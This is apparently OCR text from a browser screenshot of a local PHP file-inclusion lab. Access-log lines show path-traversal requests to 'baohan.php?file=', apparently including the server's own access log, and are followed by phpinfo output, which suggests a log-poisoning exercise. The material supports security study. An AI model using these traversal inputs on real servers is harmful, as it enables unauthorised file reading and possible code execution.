 192.168.1.6/baohan.php/?file=g:/wamp64/logs/access.log
火狐官方站点 新手上路 常用网址 京东商城 最常访问 16进制到文本字符串... 新标签页 火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
[28/Mar/2020:19:56:37 +0800] "GET /baohan.php/?file=../../../../../../../var/log/apache2/access.log HTTP/1.1" 200 2047 127.0.0.1 - - [28/Mar/2020:20:13:16
+0800] "GET /baohan.php/?file=../../../../../../../wamp64/logs/access.log HTTP/1.1" 200 2039 127.0.0.1 - - [28/Mar/2020:20:13:50 +0800] "GET /baohan.php
/?file=g:/wamp64/logs/access.log HTTP/1.1" 200 86970 192.168.1.6 - - [28/Mar/2020:20:15:33 +0800] "GET /baohan.php/?file=g:/wamp64
/logs/access.log HTTP/1.1" 200 87083 192.168.1.6 - - [28/Mar/2020:20:15:33 +0800] "GET /favicon.ico HTTP/1.1" 404 296 192.168.1.6 - - [28/Mar
/2020:20:16:29 +0800] "GET /baohan.php/?file=g:/wamp64/logs/access.log HTTP/1.1" 200 87280 192.168.1.6 - - [28/Mar/2020:20:17:36 +0800] "GET
/baohan.php/?file=g:/wamp64/logs/access.log HTTP/1.1" 200 87395 192.168.1.6 - - [28/Mar/2020:20:19:00 +0800] "GET /baohan.php/?file=g:/wamp64
/logs/access.log HTTP/1.1" 200 87510 192.168.1.6 - - [28/Mar/2020:20:19:43 +0800] "GET /baohan.php/?file= HTTP/1.1" 200 2017 192.168.1.6 - - [28/Mar
/2020:20:19:59 +0800] "GET /baohan.php/?file=g:/wamp64/logs/access.log HTTP/1.1" 200 87734 192.168.1.6 - - [28/Mar/2020:20:20:26 +0800] "GET
/baohan.php/?file=12.txt HTTP/1.1" 200 14 192.168.1.6 - - [28/Mar/2020:20:20:29 +0800] "GET /baohan.php/?file=g:/wamp64/logs/access.log HTTP/1.1"
200 87942 192.168.1.6 - - [28/Mar/2020:20:20:56 +0800] "GET /baohan.php/?file=123.txt HTTP/1.1" 200 1967 192.168.1.6 - - [28/Mar/2020:20:20:58
+0800] "GET /baohan.php/?file=g:/wamp64/logs/access.log HTTP/1.1" 200 88153 192.168.1.6 - - [28/Mar/2020:20:25:03 +0800] "GET /baohan.php/?file=
HTTP/1.1" 200 1929 192.168.1.6 - - [28/Mar/2020:20:25:04 +0800] "GET /baohan.php/?file= HTTP/1.1" 200 1929 192.168.1.6 - - [28/Mar/2020:20:25:08
+0800] "GET /baohan.php/?file= HTTP/1.1" 200 1929 192.168.1.6 - - [28/Mar/2020:20:25:10 +0800] "GET /baohan.php/?file=g:/wamp64/logs/access.log
HTTP/1.1" 200 88535 192.168.1.6 - - [28/Mar/2020:20:28:50 +0800] "GET /baohan.php/?file=g:/wamp64/logs/access.log HTTP/1.1" 200 88650 192.168.1.6
- - [28/Mar/2020:20:29:43 +0800] "GET /baohan.php/?file=
PHP Version 5.6.40
php
System Windows NT 10.0 build 18362 (Windows 10) AMD64
Build Date Jan 9 2019 15:05:21
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--
without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=c:\php-sdk\oracle
\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle\x64\instantclient_12_1
\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--
without-analyzer" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled